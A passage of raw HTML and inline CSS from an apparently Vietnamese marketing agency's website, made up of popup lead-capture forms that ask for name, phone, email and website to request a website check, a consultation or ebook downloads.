<input id="happyforms-5032_single_line_text_2" type="text" name="5032_single_line_text_2" value="" placeholder="Số điện thoại" autocomplete="off" spellcheck="false"  autocorrect="off" /></div></div></div></div><div class="happyforms-part--with-autocomplete happyforms-form__part happyforms-part happyforms-part--email happyforms-part--width-full happyforms-part--label-hidden" id="happyforms-5032_email_1-part" data-happyforms-type="email" data-happyforms-id="email_1" data-happyforms-required=""><div class="happyforms-part-wrap"><div class="happyforms-part__label-container"></div><div class="happyforms-part__el"><div class="happyforms-input">
<input type="email" name="5032_email_1" id="happyforms-5032_email_1" value="" placeholder="Email nhận thông tin sau khi kiểm tra" autocomplete="off" spellcheck="false"  autocorrect="off" /></div></div></div></div><div class="happyforms-form__part happyforms-part happyforms-part--submit">
<button type="submit" class="happyforms-submit happyforms-button--submit ">Gửi yêu cầu</button></div></div></form></div></h5></div></div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
X			</button></div></div><div
id="pum-1287"
role="dialog"
aria-modal="false"
class="pum pum-overlay pum-theme-998 pum-theme-customize popmake-overlay click_open"
data-popmake="{&quot;id&quot;:1287,&quot;slug&quot;:&quot;popup-nhan-bat-benh-website&quot;,&quot;theme_id&quot;:998,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.kiemtrawebsite&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;600px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;20&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-1287" class="pum-container popmake theme-998 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><div><h5><b>Điền thông tin dưới đây:</b><link data-optimized="1" rel="stylesheet" property="stylesheet" href="https://www.leadup.vn/wp-content/litespeed/css/59c2e3f27c8e0fd1f7e454fb4512cc4c.css?ver=2cc4c" />
<style>#happyforms-5029 {
		--happyforms-part-title-font-size: 16px;
--happyforms-part-description-font-size: 14px;
--happyforms-part-value-font-size: 16px;
--happyforms-submit-button-font-size: 16px;
--happyforms-color-primary: #000000;
--happyforms-color-success-notice: #ebf9f0;
--happyforms-color-success-notice-text: #1eb452;
--happyforms-color-error: #f23000;
--happyforms-color-error-notice: #ffeeea;
--happyforms-color-error-notice-text: #f23000;
--happyforms-color-part-title: #000000;
--happyforms-color-part-value: #000000;
--happyforms-color-part-placeholder: #888888;
--happyforms-color-part-description: #454545;
--happyforms-color-part-border: #dbdbdb;
--happyforms-color-part-border-focus: #7aa4ff;
--happyforms-color-part-background: #ffffff;
--happyforms-color-part-background-focus: #ffffff;
--happyforms-color-submit-background: #36dc75;
--happyforms-color-submit-background-hover: #2fb562;
--happyforms-color-submit-border: transparent;
--happyforms-color-submit-text: #ffffff;
--happyforms-color-submit-text-hover: #ffffff;
--happyforms-color-table-row-odd: #fcfcfc;
--happyforms-color-table-row-even: #efefef;
--happyforms-color-table-row-odd-text: #000000;
--happyforms-color-table-row-even-text: #000000;
--happyforms-color-dropdown-item-bg: #ffffff;
--happyforms-color-dropdown-item-text: #000000;
--happyforms-color-dropdown-item-bg-hover: #f4f4f5;
--happyforms-color-dropdown-item-text-hover: #000000;
--happyforms-color-divider-hr: #cccccc;
--happyforms-color-choice-checkmark-bg: #ffffff;
--happyforms-color-choice-checkmark-bg-focus: #000000;
--happyforms-color-choice-checkmark-color: #ffffff;
	}</style>
<style data-happyforms-additional-css></style><div class="happyforms-form happyforms-styles happyforms-form--part-outer-padding-narrow happyforms-form--submit-button-padding-narrow" id="happyforms-5029"><form action="" id="happyforms-form-5029" method="post" novalidate="true" autocomplete="off">
<input type="hidden" name="happyforms_random_seed" value="3587247477" />
<input type="hidden" name="action" value="happyforms_message">
<input type="hidden" name="client_referer" value="">
<input type="hidden" name="current_post_id" value="5182">
<input type="hidden" name="happyforms_form_id" value="5029" />
<input type="hidden" name="happyforms_step" value="0" /><div class="happyforms-flex">
<label for="5029-multi_line_text" class="screen-reader-text">Leave this field blank</label>
<input type="text" id="5029-multi_line_text" name="5029-multi_line_text" style="display: none;" tabindex="-1" autocomplete="off" aria-hidden="true"><div class="happyforms-form__part happyforms-part happyforms-part--single_line_text happyforms-part--width-full happyforms-part--label-hidden" id="happyforms-5029_single_line_text_3-part" data-happyforms-type="single_line_text" data-happyforms-id="single_line_text_3"><div class="happyforms-part-wrap"><div class="happyforms-part__label-container"></div><div class="happyforms-part__el"><div class="happyforms-input">
<input id="happyforms-5029_single_line_text_3" type="text" name="5029_single_line_text_3" value="" placeholder="Họ và Tên" autocomplete="off" spellcheck="false"  autocorrect="off" /></div></div></div></div><div class="happyforms-form__part happyforms-part happyforms-part--single_line_text happyforms-part--width-full happyforms-part--label-hidden" id="happyforms-5029_single_line_text_2-part" data-happyforms-type="single_line_text" data-happyforms-id="single_line_text_2" data-happyforms-required=""><div class="happyforms-part-wrap"><div class="happyforms-part__label-container"></div><div class="happyforms-part__el"><div class="happyforms-input">
<input id="happyforms-5029_single_line_text_2" type="text" name="5029_single_line_text_2" value="" placeholder="Số điện thoại" autocomplete="off" spellcheck="false"  autocorrect="off" /></div></div></div></div><div class="happyforms-form__part happyforms-part happyforms-part--single_line_text happyforms-part--width-full happyforms-part--label-hidden" id="happyforms-5029_single_line_text_4-part" data-happyforms-type="single_line_text" data-happyforms-id="single_line_text_4" data-happyforms-required=""><div class="happyforms-part-wrap"><div class="happyforms-part__label-container"></div><div class="happyforms-part__el"><div class="happyforms-input">
<input id="happyforms-5029_single_line_text_4" type="text" name="5029_single_line_text_4" value="" placeholder="Link website muốn kiểm tra" autocomplete="off" spellcheck="false"  autocorrect="off" /></div></div></div></div><div class="happyforms-form__part happyforms-part happyforms-part--submit">
<button type="submit" class="happyforms-submit happyforms-button--submit ">Gửi yêu cầu</button></div></div></form></div></h5></div></div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
X			</button></div></div><div
id="pum-990"
role="dialog"
aria-modal="false"
class="pum pum-overlay pum-theme-998 pum-theme-customize popmake-overlay click_open"
data-popmake="{&quot;id&quot;:990,&quot;slug&quot;:&quot;popup-nhan-tu-van-mien-phi&quot;,&quot;theme_id&quot;:998,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-990&quot;],&quot;extra_selectors&quot;:&quot;.contact-bt&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;600px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;20&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-990" class="pum-container popmake theme-998 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><div><h5><b>Điền thông tin dưới đây:</b><link data-optimized="1" rel="stylesheet" property="stylesheet" href="https://www.leadup.vn/wp-content/litespeed/css/59c2e3f27c8e0fd1f7e454fb4512cc4c.css?ver=2cc4c" />
<style>#happyforms-5011 {
		--happyforms-part-title-font-size: 16px;
--happyforms-part-description-font-size: 14px;
--happyforms-part-value-font-size: 16px;
--happyforms-submit-button-font-size: 16px;
--happyforms-color-primary: #000000;
--happyforms-color-success-notice: #ebf9f0;
--happyforms-color-success-notice-text: #1eb452;
--happyforms-color-error: #f23000;
--happyforms-color-error-notice: #ffeeea;
--happyforms-color-error-notice-text: #f23000;
--happyforms-color-part-title: #000000;
--happyforms-color-part-value: #000000;
--happyforms-color-part-placeholder: #888888;
--happyforms-color-part-description: #454545;
--happyforms-color-part-border: #dbdbdb;
--happyforms-color-part-border-focus: #7aa4ff;
--happyforms-color-part-background: #ffffff;
--happyforms-color-part-background-focus: #ffffff;
--happyforms-color-submit-background: #36dc75;
--happyforms-color-submit-background-hover: #2fb562;
--happyforms-color-submit-border: transparent;
--happyforms-color-submit-text: #ffffff;
--happyforms-color-submit-text-hover: #ffffff;
--happyforms-color-table-row-odd: #fcfcfc;
--happyforms-color-table-row-even: #efefef;
--happyforms-color-table-row-odd-text: #000000;
--happyforms-color-table-row-even-text: #000000;
--happyforms-color-dropdown-item-bg: #ffffff;
--happyforms-color-dropdown-item-text: #000000;
--happyforms-color-dropdown-item-bg-hover: #f4f4f5;
--happyforms-color-dropdown-item-text-hover: #000000;
--happyforms-color-divider-hr: #cccccc;
--happyforms-color-choice-checkmark-bg: #ffffff;
--happyforms-color-choice-checkmark-bg-focus: #000000;
--happyforms-color-choice-checkmark-color: #ffffff;
	}</style>
<style data-happyforms-additional-css></style><div class="happyforms-form happyforms-styles happyforms-form--padding-wide happyforms-form--part-outer-padding-narrow happyforms-form--part-title-font-weight-bold happyforms-form--submit-button-fullwidth happyforms-form--submit-button-padding-narrow happyforms-form--submit-button-bold" id="happyforms-5011"><form action="" id="happyforms-form-5011" method="post" novalidate="true" autocomplete="off">
<input type="hidden" name="happyforms_random_seed" value="3587247477" />
<input type="hidden" name="action" value="happyforms_message">
<input type="hidden" name="client_referer" value="">
<input type="hidden" name="current_post_id" value="5182">
<input type="hidden" name="happyforms_form_id" value="5011" />
<input type="hidden" name="happyforms_step" value="0" /><div class="happyforms-flex">
<label for="5011-single_line_text" class="screen-reader-text">Leave this field blank</label>
<input type="text" id="5011-single_line_text" name="5011-single_line_text" style="display: none;" tabindex="-1" autocomplete="off" aria-hidden="true"><div class="happyforms-form__part happyforms-part happyforms-part--single_line_text happyforms-part--width-full happyforms-part--label-hidden" id="happyforms-5011_single_line_text_3-part" data-happyforms-type="single_line_text" data-happyforms-id="single_line_text_3"><div class="happyforms-part-wrap"><div class="happyforms-part__label-container"></div><div class="happyforms-part__el"><div class="happyforms-input">
<input id="happyforms-5011_single_line_text_3" type="text" name="5011_single_line_text_3" value="" placeholder="Họ và Tên" autocomplete="off" spellcheck="false"  autocorrect="off" /></div></div></div></div><div class="happyforms-form__part happyforms-part happyforms-part--single_line_text happyforms-part--width-full happyforms-part--label-hidden" id="happyforms-5011_single_line_text_2-part" data-happyforms-type="single_line_text" data-happyforms-id="single_line_text_2" data-happyforms-required=""><div class="happyforms-part-wrap"><div class="happyforms-part__label-container"></div><div class="happyforms-part__el"><div class="happyforms-input">
<input id="happyforms-5011_single_line_text_2" type="text" name="5011_single_line_text_2" value="" placeholder="Số điện thoại" autocomplete="off" spellcheck="false"  autocorrect="off" /></div></div></div></div><div class="happyforms-form__part happyforms-part happyforms-part--single_line_text happyforms-part--width-full happyforms-part--label-hidden" id="happyforms-5011_single_line_text_5-part" data-happyforms-type="single_line_text" data-happyforms-id="single_line_text_5"><div class="happyforms-part-wrap"><div class="happyforms-part__label-container"></div><div class="happyforms-part__el"><div class="happyforms-input">
<input id="happyforms-5011_single_line_text_5" type="text" name="5011_single_line_text_5" value="" placeholder="Website của bạn" autocomplete="off" spellcheck="false"  autocorrect="off" /></div></div></div></div><div class="happyforms-part--choice happyforms-form__part happyforms-part happyforms-part--radio happyforms-part--width-full happyforms-part--label-above" id="happyforms-5011_radio_6-part" data-happyforms-type="radio" data-happyforms-id="radio_6"><div class="happyforms-part-wrap"><div class="happyforms-part__label-container">
<label for="happyforms-5011_radio_6" class="happyforms-part__label">
<span class="label">Ngân sách dự kiến</span>
<span class="happyforms-optional"></span>
</label></div><div class="happyforms-part__el"><div class="happyforms-part__option happyforms-part-option" id="radio_6_option_1595211079827">
<label class="option-label">
<input type="radio" class="happyforms-visuallyhidden" name="5011_radio_6" value="0"  autocomplete="off" spellcheck="false" >
<span class="checkmark"><span class="happyforms-radio-circle"></span></span>
<span class="label-wrap">
<span class="label">Dưới 10 triệu/tháng</span>					</span>
</label></div><div class="happyforms-part__option happyforms-part-option" id="radio_6_option_1595211089419">
<label class="option-label">
<input type="radio" class="happyforms-visuallyhidden" name="5011_radio_6" value="1"  autocomplete="off" spellcheck="false" >
<span class="checkmark"><span class="happyforms-radio-circle"></span></span>
<span class="label-wrap">
<span class="label">10-50 triệu/tháng</span>					</span>
</label></div><div class="happyforms-part__option happyforms-part-option" id="radio_6_option_1595211110834">
<label class="option-label">
<input type="radio" class="happyforms-visuallyhidden" name="5011_radio_6" value="2"  autocomplete="off" spellcheck="false" >
<span class="checkmark"><span class="happyforms-radio-circle"></span></span>
<span class="label-wrap">
<span class="label">Trên 50 triệu/tháng</span>					</span>
</label></div></div></div></div><div class="happyforms-form__part happyforms-part happyforms-part--submit">
<button type="submit" class="happyforms-submit happyforms-button--submit ">Gửi yêu cầu tư vấn</button></div></div></form></div></h5></div></div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
X			</button></div></div><div
id="pum-1544"
role="dialog"
aria-modal="false"
class="pum pum-overlay pum-theme-793 pum-theme-enterprise-blue popmake-overlay click_open"
data-popmake="{&quot;id&quot;:1544,&quot;slug&quot;:&quot;popup-ebook-marketing-noi-that&quot;,&quot;theme_id&quot;:793,&quot;cookies&quot;:[{&quot;event&quot;:&quot;pum_sub_form_already_subscribed&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-1544&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;1 month&quot;,&quot;path&quot;:&quot;1&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-1544&quot;],&quot;extra_selectors&quot;:&quot;.ebook-download&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;500px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;20&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-1544" class="pum-container popmake theme-793 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><div><h5><b>Điền thông tin dưới đây để nhận tài liệu marketing:</b><link data-optimized="1" rel="stylesheet" property="stylesheet" href="https://www.leadup.vn/wp-content/litespeed/css/59c2e3f27c8e0fd1f7e454fb4512cc4c.css?ver=2cc4c" />
<style>#happyforms-1391 {
		--happyforms-part-title-font-size: 16px;
--happyforms-part-description-font-size: 14px;
--happyforms-part-value-font-size: 16px;
--happyforms-submit-button-font-size: 16px;
--happyforms-color-primary: #0a0a0a;
--happyforms-color-success-notice: #81d742;
--happyforms-color-success-notice-text: #ffffff;
--happyforms-color-error: #ff4200;
--happyforms-color-error-notice: #ffeae5;
--happyforms-color-error-notice-text: #ff4200;
--happyforms-color-part-title: #000000;
--happyforms-color-part-value: #000000;
--happyforms-color-part-placeholder: #888888;
--happyforms-color-part-description: #454545;
--happyforms-color-part-border: #dbdbdb;
--happyforms-color-part-border-focus: #407fff;
--happyforms-color-part-background: #ffffff;
--happyforms-color-part-background-focus: #ffffff;
--happyforms-color-submit-background: #f79c00;
--happyforms-color-submit-background-hover: #db7c00;
--happyforms-color-submit-border: transparent;
--happyforms-color-submit-text: #ffffff;
--happyforms-color-submit-text-hover: #ffffff;
--happyforms-color-table-row-odd: #fcfcfc;
--happyforms-color-table-row-even: #efefef;
--happyforms-color-table-row-odd-text: #000000;
--happyforms-color-table-row-even-text: #000000;
--happyforms-color-dropdown-item-bg: #ffffff;
--happyforms-color-dropdown-item-text: #000000;
--happyforms-color-dropdown-item-bg-hover: #dbdbdb;
--happyforms-color-dropdown-item-text-hover: #000000;
--happyforms-color-divider-hr: #cccccc;
--happyforms-color-choice-checkmark-bg: #ffffff;
--happyforms-color-choice-checkmark-bg-focus: #000000;
--happyforms-color-choice-checkmark-color: #ffffff;
	}</style>
<style data-happyforms-additional-css></style><div class="happyforms-form happyforms-styles happyforms-form--part-outer-padding-narrow happyforms-form--submit-button-padding-narrow" id="happyforms-1391"><form action="" id="happyforms-form-1391" method="post" novalidate="true" autocomplete="off">
<input type="hidden" name="happyforms_random_seed" value="3587247477" />
<input type="hidden" name="action" value="happyforms_message">
<input type="hidden" name="client_referer" value="">
<input type="hidden" name="current_post_id" value="5182">
<input type="hidden" name="happyforms_form_id" value="1391" />
<input type="hidden" name="happyforms_step" value="0" /><div class="happyforms-flex">
<label for="1391-multi_line_text" class="screen-reader-text">Leave this field blank</label>
<input type="text" id="1391-multi_line_text" name="1391-multi_line_text" style="display: none;" tabindex="-1" autocomplete="off" aria-hidden="true"><div class="happyforms-part--choice display-type--block happyforms-form__part happyforms-part happyforms-part--radio happyforms-part--width-full happyforms-part--label-above" id="happyforms-1391_radio_12-part" data-happyforms-type="radio" data-happyforms-id="radio_12"><div class="happyforms-part-wrap"><div class="happyforms-part__label-container">
<label for="happyforms-1391_radio_12" class="happyforms-part__label">
<span class="label">Bạn đang muốn?</span>
<span class="happyforms-optional">(optional)</span>
</label></div><div class="happyforms-part__el"><div class="happyforms-part__option happyforms-part-option" id="radio_12_option_1">
<label class="option-label">
<input type="radio" class="happyforms-visuallyhidden" name="1391_radio_12" value="0" checked="checked" autocomplete="off" spellcheck="false" >
<span class="checkmark"><span class="happyforms-radio-circle"></span></span>
<span class="label-wrap">
<span class="label">Nhận tài liệu và được tư vấn </span>					</span>
</label></div><div class="happyforms-part__option happyforms-part-option" id="radio_12_option_2">
<label class="option-label">
<input type="radio" class="happyforms-visuallyhidden" name="1391_radio_12" value="1"  autocomplete="off" spellcheck="false" >
<span class="checkmark"><span class="happyforms-radio-circle"></span></span>
<span class="label-wrap">
<span class="label">Nhận tài liệu</span>					</span>
</label></div></div></div></div><div class="happyforms-form__part happyforms-part happyforms-part--single_line_text happyforms-part--width-full happyforms-part--label-hidden" id="happyforms-1391_single_line_text_6-part" data-happyforms-type="single_line_text" data-happyforms-id="single_line_text_6"><div class="happyforms-part-wrap"><div class="happyforms-part__label-container"></div><div class="happyforms-part__el"><div class="happyforms-input">
<input id="happyforms-1391_single_line_text_6" type="text" name="1391_single_line_text_6" value="" placeholder="Họ &amp; Tên" autocomplete="off" spellcheck="false"  autocorrect="off" /></div></div></div></div><div class="happyforms-part--with-autocomplete happyforms-form__part happyforms-part happyforms-part--email happyforms-part--width-full happyforms-part--label-hidden" id="happyforms-1391_email_5-part" data-happyforms-type="email" data-happyforms-id="email_5" data-happyforms-required=""><div class="happyforms-part-wrap"><div class="happyforms-part__label-container"></div><div class="happyforms-part__el"><div class="happyforms-input">
<input type="email" name="1391_email_5" id="happyforms-1391_email_5" value="" placeholder="Email của bạn (*)" autocomplete="off" spellcheck="false"  autocorrect="off" /></div></div></div></div><div class="happyforms-form__part happyforms-part happyforms-part--single_line_text happyforms-part--width-full happyforms-part--label-hidden" id="happyforms-1391_single_line_text_10-part" data-happyforms-type="single_line_text" data-happyforms-id="single_line_text_10" data-happyforms-required=""><div class="happyforms-part-wrap"><div class="happyforms-part__label-container"></div>
<span class="happyforms-part__description">Vui lòng kiểm tra lại đúng địa chỉ email để đảm bảo nhận được link tải ebook.</span><div class="happyforms-part__el"><div class="happyforms-input">
<input id="happyforms-1391_single_line_text_10" type="text" name="1391_single_line_text_10" value="" placeholder="Số điện thoại (*)" autocomplete="off" spellcheck="false"  autocorrect="off" /></div></div></div></div><div class="happyforms-form__part happyforms-part happyforms-part--single_line_text happyforms-part--width-full happyforms-part--label-hidden" id="happyforms-1391_single_line_text_8-part" data-happyforms-type="single_line_text" data-happyforms-id="single_line_text_8"><div class="happyforms-part-wrap"><div class="happyforms-part__label-container"></div><div class="happyforms-part__el"><div class="happyforms-input">
<input id="happyforms-1391_single_line_text_8" type="text" name="1391_single_line_text_8" value="" placeholder="Website của bạn (nếu có)" autocomplete="off" spellcheck="false"  autocorrect="off" /></div></div></div></div><div class="happyforms-form__part happyforms-part happyforms-part--submit">
<button type="submit" class="happyforms-submit happyforms-button--submit ">Tải tài liệu</button></div></div></form></div></h5></div></div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button></div></div><div
id="pum-1693"
role="dialog"
aria-modal="false"
class="pum pum-overlay pum-theme-793 pum-theme-enterprise-blue popmake-overlay click_open"
data-popmake="{&quot;id&quot;:1693,&quot;slug&quot;:&quot;popup-ebook-marketing-xay-dung&quot;,&quot;theme_id&quot;:793,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.ebook-download-xaydung&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;500px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;20&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-1693" class="pum-container popmake theme-793 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><div><h5><b>Điền thông tin dưới đây để nhận tài liệu marketing:</b><link data-optimized="1" rel="stylesheet" property="stylesheet" href="https://www.leadup.vn/wp-content/litespeed/css/59c2e3f27c8e0fd1f7e454fb4512cc4c.css?ver=2cc4c" />
<style>#happyforms-1691 {
		--happyforms-part-title-font-size: 16px;
--happyforms-part-description-font-size: 14px;
--happyforms-part-value-font-size: 16px;
--happyforms-submit-button-font-size: 16px;
--happyforms-color-primary: #0a0a0a;
--happyforms-color-success-notice: #81d742;
--happyforms-color-success-notice-text: #ffffff;
--happyforms-color-error: #ff4200;
--happyforms-color-error-notice: #ffeae5;
--happyforms-color-error-notice-text: #ff4200;
--happyforms-color-part-title: #000000;
--happyforms-color-part-value: #000000;
--happyforms-color-part-placeholder: #888888;
--happyforms-color-part-description: #454545;
--happyforms-color-part-border: #dbdbdb;
--happyforms-color-part-border-focus: #407fff;
--happyforms-color-part-background: #ffffff;
--happyforms-color-part-background-focus: #ffffff;
--happyforms-color-submit-background: #3d88da;
--happyforms-color-submit-background-hover: #066cd8;
--happyforms-color-submit-border: transparent;
--happyforms-color-submit-text: #ffffff;
--happyforms-color-submit-text-hover: #ffffff;
--happyforms-color-table-row-odd: #fcfcfc;
--happyforms-color-table-row-even: #efefef;
--happyforms-color-table-row-odd-text: #000000;
--happyforms-color-table-row-even-text: #000000;
--happyforms-color-dropdown-item-bg: #ffffff;
--happyforms-color-dropdown-item-text: #000000;
--happyforms-color-dropdown-item-bg-hover: #dbdbdb;
--happyforms-color-dropdown-item-text-hover: #000000;
--happyforms-color-divider-hr: #cccccc;
--happyforms-color-choice-checkmark-bg: #ffffff;
--happyforms-color-choice-checkmark-bg-focus: #000000;
--happyforms-color-choice-checkmark-color: #ffffff;
	}</style>
<style data-happyforms-additional-css></style><div class="happyforms-form happyforms-styles happyforms-form--part-outer-padding-narrow happyforms-form--submit-button-padding-narrow" id="happyforms-1691"><form action="" id="happyforms-form-1691" method="post" novalidate="true" autocomplete="off">
<input type="hidden" name="happyforms_random_seed" value="3587247477" />
<input type="hidden" name="action" value="happyforms_message">
<input type="hidden" name="client_referer" value="">
<input type="hidden" name="current_post_id" value="5182">
<input type="hidden" name="happyforms_form_id" value="1691" />
<input type="hidden" name="happyforms_step" value="0" /><div class="happyforms-flex">
<label for="1691-number" class="screen-reader-text">Leave this field blank</label>
<input type="text" id="1691-number" name="1691-number" style="display: none;" tabindex="-1" autocomplete="off" aria-hidden="true"><div class="happyforms-part--choice display-type--block happyforms-form__part happyforms-part happyforms-part--radio happyforms-part--width-full happyforms-part--label-above" id="happyforms-1691_radio_12-part" data-happyforms-type="radio" data-happyforms-id="radio_12" data-happyforms-required=""><div class="happyforms-part-wrap"><div class="happyforms-part__label-container">
<label for="happyforms-1691_radio_12" class="happyforms-part__label">
<span class="label">Bạn đang muốn?</span>
<span class="happyforms-required"></span>
</label></div><div class="happyforms-part__el"><div class="happyforms-part__option happyforms-part-option" id="radio_12_option_1">
<label class="option-label">
<input type="radio" class="happyforms-visuallyhidden" name="1691_radio_12" value="0" checked="checked" autocomplete="off" spellcheck="false" >
<span class="checkmark"><span class="happyforms-radio-circle"></span></span>
<span class="label-wrap">
<span class="label">Nhận tài liệu và được tư vấn </span>					</span>
</label></div><div class="happyforms-part__option happyforms-part-option" id="radio_12_option_2">
<label class="option-label">
<input type="radio" class="happyforms-visuallyhidden" name="1691_radio_12" value="1"  autocomplete="off" spellcheck="false" >
<span class="checkmark"><span class="happyforms-radio-circle"></span></span>
<span class="label-wrap">
<span class="label">Nhận tài liệu</span>					</span>
</label></div></div></div></div><div class="happyforms-form__part happyforms-part happyforms-part--single_line_text happyforms-part--width-full happyforms-part--label-hidden" id="happyforms-1691_single_line_text_6-part" data-happyforms-type="single_line_text" data-happyforms-id="single_line_text_6"><div class="happyforms-part-wrap"><div class="happyforms-part__label-container"></div><div class="happyforms-part__el"><div class="happyforms-input">
